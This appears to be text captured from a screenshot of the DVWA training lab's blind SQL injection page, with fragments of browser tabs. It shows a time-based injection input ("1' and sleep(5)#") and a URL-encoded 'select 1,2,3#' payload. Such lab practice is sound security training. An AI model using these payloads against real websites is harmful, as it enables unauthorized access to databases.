 SQL San
Connect
Vulnerab
New Tab
select+1%2C2%2C3%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection (Blind
User ID: 1' and sleep(5)# Submit
User ID is MISSING from the database.